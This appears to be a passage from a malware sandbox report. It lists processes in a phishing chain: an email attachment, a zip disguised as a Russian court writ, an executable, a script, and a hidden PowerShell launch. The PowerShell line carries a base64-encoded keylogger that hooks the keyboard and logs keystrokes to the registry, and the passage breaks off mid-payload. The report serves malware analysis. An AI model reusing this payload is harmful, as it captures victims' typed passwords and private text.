


| 5736 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /eml C:\Users\admin\AppData\Local\Temp\fssp-virus.eml | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Version: 16.0.16026.20146 Modules
| |||||||||||||||

| 5828 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\GEVDDSZ2\Исполнительный лист №1710646-25 от 03.02.2025.zip" | C:\Program Files\WinRAR\WinRAR.exe | OUTLOOK.EXE | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6072 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6088 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa5828.41900\Исполнительный лист №1710646-25 от 03.02.2025.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa5828.41900\Исполнительный лист №1710646-25 от 03.02.2025.exe | — | WinRAR.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 6196 | C:\Windows\SysWOW64\wscript.exe "C:\Users\admin\AppData\Local\bb926e540.js" 188 | C:\Windows\SysWOW64\wscript.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6316 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6320 | powershell.exe -NoP -NonI -W Hidden -Exec Bypass -enc QQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIABAACIADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtADsAdQBzAGkAbgBnACAATQBpAGMAcgBvAHMAbwBmAHQALgBXAGkAbgAzADIAOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAEkATwA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzADsAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBSAHUAbgB0AGkAbQBlAC4ASQBuAHQAZQByAG8AcABTAGUAcgB2AGkAYwBlAHMAOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMAOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAEMAbwBsAGwAZQBjAHQAaQBvAG4AcwAuAEcAZQBuAGUAcgBpAGMAOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQAOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAFMAZQBjAHUAcgBpAHQAeQAuAEEAYwBjAGUAcwBzAEMAbwBuAHQAcgBvAGwAOwBuAGEAbQBlAHMAcABhAGMAZQAgAGIAMQB7AHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABjAGwAYQBzAHMAIABtADIAewBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABpADMAIABsADQAIAA9ACAAYQA1ADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAaQA2ACAAaAA3ACAAPQAgAGEAOAA7AHAAcgBpAHYAYQB0AGUAIABzAHQAYQB0AGkAYwAgAEkAbgB0AFAAdAByACAAZwA5ACAAPQAgAEkAbgB0AFAAdAByAC4AWgBlAHIAbwA7AHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABtADEAMAAgAGIAMQAxADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAdQBpAG4AdAAgAGIAMQAyADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAdQBpAG4AdAAgAG8AMQAzADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAdQBpAG4AdAAgAGUAMQA0ADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AUwB0AHIAaQBuAGcAQgB1AGkAbABkAGUAcgAgAGcAMQA1ADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AUwB0AHIAaQBuAGcAQgB1AGkAbABkAGUAcgAgAGEAMQA2ADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AUwB0AHIAaQBuAGcAQgB1AGkAbABkAGUAcgAgAG0AMQA3ADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAcwB0AHIAaQBuAGcAIABjADEAOAA7AHAAcgBpAHYAYQB0AGUAIABzAHQAYQB0AGkAYwAgAHMAdAByAGkAbgBnACAAbgAxADkAOwBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABzAHQAcgBpAG4AZwAgAGwAMgAwADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAcwB0AHIAaQBuAGcAIABqADIAMQA7AHAAcgBpAHYAYQB0AGUAIABzAHQAYQB0AGkAYwAgAHMAdAByAGkAbgBnACAAawAyADIAOwBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABzAHQAcgBpAG4AZwAgAGQAMgAzADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAcwB0AHIAaQBuAGcAIABkADIANAA7AHAAcgBpAHYAYQB0AGUAIABzAHQAYQB0AGkAYwAgAHMAdAByAGkAbgBnACAAYgAyADUAOwBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABzAHQAcgBpAG4AZwAgAHAAMgA2ADsAcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAASQBuAHQAUAB0AHIAIABlADIANwA7AFsAUwB0AHIAdQBjAHQATABhAHkAbwB1AHQAKABMAGEAeQBvAHUAdABLAGkAbgBkAC4AUwBlAHEAdQBlAG4AdABpAGEAbAAsACAAQwBoAGEAcgBTAGUAdAAgAD0AIABDAGgAYQByAFMAZQB0AC4AQQBuAHMAaQApAF0AcAB1AGIAbABpAGMAIABzAHQAcgB1AGMAdAAgAGcAMgA4AHsAcAB1AGIAbABpAGMAIABzAHQAcgBpAG4AZwAgAGwAMgA5ADsAcAB1AGIAbABpAGMAIABJAG4AdABQAHQAcgAgAGQAMwAwADsAcAB1AGIAbABpAGMAIABVAEkAbgB0ADMAMgAgAG8AMwAxADsAcAB1AGIAbABpAGMAIABVAEkAbgB0ADMAMgAgAGsAMwAyADsAcAB1AGIAbABpAGMAIABVAEkAbgB0ADMAMgAgAGUAMwAzADsAWwBNAGEAcgBzAGgAYQBsAEEAcwAoAFUAbgBtAGEAbgBhAGcAZQBkAFQAeQBwAGUALgBCAHkAVgBhAGwAQQByAHIAYQB5ACwAIABTAGkAegBlAEMAbwBuAHMAdAAgAD0AIAAzADYAKQBdAHAAdQBiAGwAaQBjACAAYgB5AHQAZQBbAF0AIABoADMANAA7AH0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAHYAbwBpAGQAIABSAHUAbgAoAG0AMQAwACAAZgAzADUAKQB7AGIAMQAxACAAPQAgAGYAMwA1ADsAbQAxADcAIAA9ACAAbgBlAHcAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBTAHQAcgBpAG4AZwBCAHUAaQBsAGQAZQByACgAKQA7AG4AMQA5ACAAPQAgACIAUwBvAGYAdAB3AGEAcgBlAFwAXABNAGkAYwByAG8AcwBvAGYAdABcAFwAVwBpAG4AZABvAHcAcwBcAFwARABXAE0AIgA7AGwAMgAwACAAPQAgACIASABLAEUAWQBfAEMAVQBSAFIARQBOAFQAXwBVAFMARQBSAFwAXAAiACAAKwAgAG4AMQA5ADsAcAAyADYAIAA9ACAARQBuAHYAaQByAG8AbgBtAGUAbgB0AC4ARwBlAHQARQBuAHYAaQByAG8AbgBtAGUAbgB0AFYAYQByAGkAYQBiAGwAZQAoACIAaABlAHgAOAA7ACIAKQA7AGkAZgAgACgAcAAyADYAIAA9AD0AIABuAHUAbABsACkAIABwADIANgAgAD0AIAAiADEAMgAzADQANQA2ADcAOAAiADsAagAyADEAIAA9ACAAcAAyADYAIAArACAAIgBhACIAOwBrADIAMgAgAD0AIABwADIANgAgACsAIAAiAGQAIgA7AGQAMgAzACAAPQAgAHAAMgA2ACAAKwAgACIAcwAiADsAZAAyADQAIAA9ACAAcAAyADYAIAArACAAIgBtACIAOwB1AGkAbgB0ACAAYwAzADYAIAA9ACAATwBwAGUAbgBNAHUAdABlAHgAKAAwAHgAMAAwADEAMAAwADAAMAAwACwAIABmAGEAbABzAGUALAAgAGQAMgA0ACkAOwBpAGYAIAAoAGMAMwA2ACAAIQA9ACAAMAApACAARQB4AGkAdABQAHIAbwBjAGUAcwBzACgAMAApADsAQwByAGUAYQB0AGUATQB1AHQAZQB4ACgASQBuAHQAUAB0AHIALgBaAGUAcgBvACwAIAB0AHIAdQBlACwAIABkADIANAApADsAZQAyADcAIAA9ACAASQBuAHQAUAB0AHIALgBaAGUAcgBvADsAaQBmACAAKABTAEMAYQByAGQARQBzAHQAYQBiAGwAaQBzAGgAQwBvAG4AdABlAHgAdAAoADIALAAgAEkAbgB0AFAAdAByAC4AWgBlAHIAbwAsACAASQBuAHQAUAB0AHIALgBaAGUAcgBvACwAIABvAHUAdAAgAGUAMgA3ACkAIAAhAD0AIAAwACkAIABlADIANwAgAD0AIABJAG4AdABQAHQAcgAuAFoAZQByAG8AOwBjADEAOAAgAD0AIAAiACIAOwBvADEAMwAgAD0AIABHAGUAdABGAG8AcgBlAGcAcgBvAHUAbgBkAFcAaQBuAGQAbwB3ACgAKQA7AGkAbgB0ACAAbwAzADcAIAA9ACAARwBlAHQAVwBpAG4AZABvAHcAVABlAHgAdABMAGUAbgBnAHQAaAAoAG8AMQAzACkAOwBhADEANgAgAD0AIABuAGUAdwAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAFMAdAByAGkAbgBnAEIAdQBpAGwAZABlAHIAKABvADMANwAgACsAIAAxACkAOwBHAGUAdABXAGkAbgBkAG8AdwBUAGUAeAB0ACgAbwAxADMALAAgAGEAMQA2ACwAIABvADMANwAgACsAIAAxACkAOwB1AGkAbgB0ACAAZQAxADQAIAA9ACAAMAA7AEcAZQB0AFcAaQBuAGQAbwB3AFQAaAByAGUAYQBkAFAAcgBvAGMAZQBzAHMASQBkACgAbwAxADMALAAgAHIAZQBmACAAZQAxADQAKQA7AFAAcgBvAGMAZQBzAHMAIABjADMAOAAgAD0AIABQAHIAbwBjAGUAcwBzAC4ARwBlAHQAUAByAG8AYwBlAHMAcwBCAHkASQBkACgAKABpAG4AdAApAGUAMQA0ACkAOwBpAGYAIAAoAGMAMwA4ACAAIQA9ACAAbgB1AGwAbAApACAAYgAyADUAIAA9ACAAYwAzADgALgBQAHIAbwBjAGUAcwBzAE4AYQBtAGUAOwAgAGUAbABzAGUAIABiADIANQAgAD0AIAAiACIAOwBDAHIAZQBhAHQAZQBUAGgAcgBlAGEAZAAoAEkAbgB0AFAAdAByAC4AWgBlAHIAbwAsACAAMAAsACAAaAA3ACwAIABJAG4AdABQAHQAcgAuAFoAZQByAG8ALAAgADAALAAgAEkAbgB0AFAAdAByAC4AWgBlAHIAbwApADsAZwA5ACAAPQAgAG0AMwA5ACgAbAA0ACkAOwBBAHAAcABsAGkAYwBhAHQAaQBvAG4ALgBSAHUAbgAoACkAOwBVAG4AaABvAG8AawBXAGkAbgBkAG8AdwBzAEgAbwBvAGsARQB4ACgAZwA5ACkAOwB9AHAAcgBpAHYAYQB0AGUAIABzAHQAYQB0AGkAYwAgAEkAbgB0AFAAdAByACAAbQAzADkAKABpADMAIABsADQAKQB7AEkAbgB0AFAAdAByACAAbQA0ADAAIAA9ACAARwBlAHQATQBvAGQAdQBsAGUASABhAG4AZABsAGUAKABQAHIAbwBjAGUAcwBzAC4ARwBlAHQAQwB1AHIAcgBlAG4AdABQAHIAbwBjAGUAcwBzACgAKQAuAE0AYQBpAG4ATQBvAGQAdQBsAGUALgBNAG8AZAB1AGwAZQBOAGEAbQBlACkAOwByAGUAdAB1AHIAbgAgAFMAZQB0AFcAaQBuAGQAbwB3AHMASABvAG8AawBFAHgAKAAxADMALAAgAGwANAAsACAAbQA0ADAALAAgADAAKQA7AH0AcAByAGkAdgBhAHQAZQAgAHMAdABhAHQAaQBjACAAdgBvAGkAZAAgAGMANAAxACgAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AUwB0AHIAaQBuAGcAQgB1AGkAbABkAGUAcgAgAGMANAAyACwAIABzAHQAcgBpAG4AZwAgAG8ANAAzACwAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBTAHQAcgBpAG4AZwBCAHUAaQBsAGQAZQByACAAYQA0ADQAKQB7AHQAcgB5AHsAcwB0AHIAaQBuAGcAIABmADQANQBkAGEAdABhAF8AIAA9ACAAUgBlAGcAaQBzAHQAcgB5AC4ARwBlAHQAVgBhAGwAdQBlACgAbAAyADAALAAgAGoAMgAxACwAIAAiACIAKQAuAFQAbwBTAHQAcgBpAG4AZwAoACkAOwBmADQANQBkAGEAdABhAF8AIAA9ACAAZgA0ADUAZABhAHQAYQBfACAAKwAgAEQAYQB0AGUAVABpAG0AZQAuAE4AbwB3ACAAKwAgACIAIABbACIAIAArACAAYwA0ADIALgBUAG8AUwB0AHIAaQBuAGcAKAApACAAKwAgACIAXQAgAC0AIAAiACAAKwAgAG8ANAAzACAAKwAgACIAXAByAFwAbgAiACAAKwAgAGEANAA0AC4AVABvAFMAdAByAGkAbgBnACgAKQAgACsAIAAiAFwAcgBcAG4AXAByAFwAbgAiADsAUgBlAGcAaQBzAHQAcgB5AC4AUwBlAHQAVgBhAGwAdQBlACgAbAAyADAALAAgAGoAMgAxACwAIABmADQANQBkAGEAdABhAF8AKQA7AH0AYwBhAHQAYwBoACAAewAgAH0AfQBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABpAG4AdAAgAG0ANAA2ACgASQBuAHQAUAB0AHIAIABoADQANwApAHsAcgBlAHQAdQByAG4AIABNAGEAcgBzAGgAYQBsAC4AUgBlAGEAZABJAG4AdAAzADIAKABoADQANwApADsAfQBwAHIAaQB2AGEAdABlACAAZABlAGwAZQBnAGEAdABlACAASQBuAHQAUAB0AHIAIABpADMAKABpAG4AdAAgAGcANAA4ACwAIABJAG4AdABQAHQAcgAgAGUANAA5ACwAIABJAG4AdABQAHQAcgAgAGgANQAwACkAOwBwAHUAYgBsAGkAYwAgAGQAZQBsAGUAZwBhAHQAZQAgAHUAaQBuAHQAIABpADYAKABJAG4AdABQAHQAcgAgAHAAUABhAHIAYQBtACkAOwBwAHUAYgBsAGkAYwAgAGQAZQBsAGUAZwBhAHQAZQAgAHYAbwBpAGQAIABtADEAMAAoACkAOwBwAHIAaQB2AGEAdABlACAAcwB0AGEAdABpAGMAIABJAG4AdABQAHQAcgAgAGEANQAoAGkAbgB0ACAAZwA0ADgALAAgAEkAbgB0AFAAdAByACAAZQA0ADkALAAgAEkAbgB0AFAAdAByACAAaAA1ADAAKQB7AGkAZgAgACgAZwA0ADgAIAA+AD0AIAAwACAAJgAmACAAZQA0ADkAIAA9AD0AIAAoAEkAbgB0AFAAdAByACkAMAB4ADAAMQAwADAAKQB7AGkAbgB0ACAAYQA1ADEAIAA9ACAAbQA0ADYAKABoADUAMAApADsAaQBmACAAKABhADUAMQAgADwAIAA4ACkAIAByAGUAdAB1AHIAbgAgAEMAYQBsAGwATgBlAHgAdABIAG8AbwBrAEUAeAAoAGcAOQAsACAAZwA0ADgALAAgAGUANAA5ACwAIABoADUAMAApADsAYgAxADEAKAApADsAYgBvAG8AbAAgAGgANQAyACAAPQAgACgAYQA1ADEAIAA9AD0AIAA4ACkAOwBiAG8AbwBsACAAbAA1ADMAIAA9ACAAKABhADUAMQAgAD0APQAgADQANgApADsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AUwB0AHIAaQBuAGcAQgB1AGkAbABkAGUAcgAgAGoANQA0ACAAPQAgAG4AZQB3ACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AUwB0AHIAaQBuAGcAQgB1AGkAbABkAGUAcgAoACkAOwBiAHkAdABlAFsAXQAgAG0ANQA1ACAAIAA9ACAAbgBlAHcAIABiAHkAdABlAFsAMgA1ADUAXQA7AGkAZgAgACgARwBlAHQASwBlAHkAYgBvAGEAcgBkAFMAdABhAHQAZQAoAG0ANQA1ACkAKQB7AHUAaQBuAHQAIABwADUANgAgAD0AIABNAGEAcABWAGkAcgB0AHUAYQBsAEsAZQB5ACgAYQA1ADEALAAgADMAKQA7AGIAMQAyACAAPQAgAEcAZQB0AEYAbwByAGUAZwByAG8AdQBuAGQAVwBpAG4AZABvAHcAKAApADsAdQBpAG4AdAAgAGQANQA3ACAAPQAgADAAOwB1AGkAbgB0ACAAYgA1ADgAIAA9ACAARwBlAHQAVwBpAG4AZABvAHcAVABoAHIAZQBhAGQAUAByAG8AYwBlAHMAcwBJAGQAKABiADEAMgAsACAAcgBlAGYAIABkADUANwApADsAdQBpAG4AdAAgAG8ANQA5ACAAPQAgAEcAZQB0AEsAZQB5AGIAbwBhAHIAZABMAGEAeQBvAHUAdAAoAGIANQA4ACkAOwBpAGYAIAAoAGgANQAyACAAfAB8ACAAbAA1ADMAIAB8AHwAIAAoAFQAbwBVAG4AaQBjAG8AZABlAEUAeAAoAGEANQAxACwAIABwADUANgAsACAAbQA1ADUALAAgAGoANQA0ACwAIABqADUANAAuAEMAYQBwAGEAYwBpAHQAeQAsACAAKAB1AGkAbgB0ACkAMAAsACAAbwA1ADkAKQAgAD4AIAAwACkAKQB7AGkAbgB0ACAAbwAzADcAIAA9ACAARwBlAHQAVwBpAG4AZABvAHcAVABlAHgAdABMAGUAbgBnAHQAaAAoAGIAMQAyACkAOwBnADEANQAgAD0AIABuAGUAdwAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAFMAdAByAGkAbgBnAEIAdQBpAGwAZABlAHIAKABvADMANwAgACsAIAAxACkAOwBHAGUAdABXAGkAbgBkAG8AdwBUAGUAeAB0ACgAYgAxADIALAAgAGcAMQA1ACwAIABvADMANwAgACsAIAAxACkAOwBpAGYAIAAoACgAZAA1ADcAIAAhAD0AIABlADEANAApACAAfAB8ACAAKABiADEAMgAgACEAPQAgAG8AMQAzACkAIAB8AHwAIAAoAGEAMQA2AC4AVABvAFMAdAByAGkAbgBnACgAKQAgACEAPQAgAGcAMQA1AC4AVABvAFMAdAByAGkAbgBnACgAKQApACkAewBjADQAMQAoAGEAMQA2ACwAIABiADIANQAsACAAbQAxADcAKQA7AGEAMQA2AC4AUgBlAG0AbwB2AGUAKAAwACwAIABhADEANgAuAEwAZQBuAGcAdABoACkAOwBhADEANgAuAEEAcABwAGUAbgBkACgAZwAxADUAKQA7AG0AMQA3AC4AUgBlAG0AbwB2AGUAKAAwACwAIABtADEANwAuAEwAZQBuAGcAdABoACkAOwBvADEAMwAgAD0AIABiADEAMgA7AFAAcgBvAGMAZQBzAHMAIABjADMAOAAgAD0AIABQAHIAbwBjAGUAcwBzAC4ARwBlAHQAUAByAG8AYwBlAHMAcwBCAHkASQBkACgAKABpAG4AdAApAGQANQA3ACkAOwBpAGYAIAAoAGMAMwA4ACAAIQA9ACAAbgB1AGwAbAApACAAYgAyADUAIAA9ACAAYwAzA